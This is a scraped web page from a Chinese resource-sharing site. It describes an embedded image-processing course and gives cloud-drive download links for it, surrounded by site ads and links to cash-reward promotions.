

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=7314
body_size: 19548
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>从零开始的嵌入式图像处理实战-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,课程介绍本课程将带您系统学习嵌入式系统中的图像处理技术，包括基本概念、算法原理和实际应用。通过实战案例，您将掌握图像采集、处理和分析的关键方法，为自己在嵌入式领域的发展打下坚实基础。学习地址百度：ht..." />
        <meta name="description" content="课程介绍本课程将带您系统学习嵌入式系统中的图像处理技术，包括基本概念、算法原理和实际应用。通过实战案例，您将掌握图像采集、处理和分析的关键方法，为自己在嵌入式领域的发展打下坚实基础。学习地址百度：ht..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="从零开始的嵌入式图像处理实战" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="从零开始的嵌入式图像处理实战" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="从零开始的嵌入式图像处理实战" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="从零开始的嵌入式图像处理实战" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="从零开始的嵌入式图像处理实战" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">从零开始的嵌入式图像处理实战</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2024-2-19 10:30:04</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=8">现金红包</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="从零开始的嵌入式图像处理实战"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span>

                    <p><img src=../content/uploadfile/data/716d82c2b94d8086fcd8af483767a443.png alt="从零开始的嵌入式图像处理实战" title="1708226858374789.png" alt="1.png"/></p>课程介绍<p>本课程将带您系统学习嵌入式系统中的图像处理技术，包括基本概念、算法原理和实际应用。通过实战案例，您将掌握图像采集、处理和分析的关键方法，为自己在嵌入式领域的发展打下坚实基础。</p>学习地址<p>百度：<a rel="nofollow" target="_blank" href="https://pan.baidu.com/s/1H0D4s8e9NMl_ZlAT616yKw?pwd=iuq8" target="_blank">https://pan.baidu.com/s/1H0D4s8e9NMl_ZlAT616yKw?pwd=iuq8</a></p><p>天翼：<a rel="nofollow" target="_blank" href="https://cloud.189.cn/t/Y3UjaaN3Mbym（访问码：dp0b）" target="_blank">https://cloud.189.cn/t/Y3UjaaN3Mbym（访问码：dp0b）</a></p><p>阿里：<a rel="nofollow" target="_blank" href="https://www.alipan.com/s/mcp3rHn2LvD" target="_blank">https://www.alipan.com/s/mcp3rHn2LvD</a></p><p>夸克：<a rel="nofollow" target="_blank" href="https://pan.quark.cn/s/4e7a29549a35" target="_blank">https://pan.quark.cn/s/4e7a29549a35</a></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=3180">百信银行新用户财富体验，白嫖50元！</a><br><a href="https://www.ny520.vip/?post=2186">快看好剧，幸福闯关，精灵计步器，免费赚0.9元！</a><br><a href="https://www.ny520.vip/?post=3477">今日头条极速版新老用户领1元</a><br><a href="https://www.ny520.vip/?post=2920">小天才暑假送福利抽红包，亲种0.3元</a><br><a href="https://www.ny520.vip/?post=2006">工银瑞信基金6月礼遇活动必中2个微信红包 亲测中0.96元</a><br><a href="https://www.ny520.vip/?post=2677">联通支付日抽话费充值满减券</a><br><a href="https://www.ny520.vip/?post=2161">悠悠桃源、水果猜不停，福利发放和体重新出小游戏</a><br><a href="https://www.ny520.vip/?post=3503">移动跳一跳抽话费券或流量券</a><br><a href="https://www.ny520.vip/?post=2429">微信端午赛龙舟领免费提现券</a><br><a href="https://www.ny520.vip/?post=4650">交行领券0.01买青桔单车周卡</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
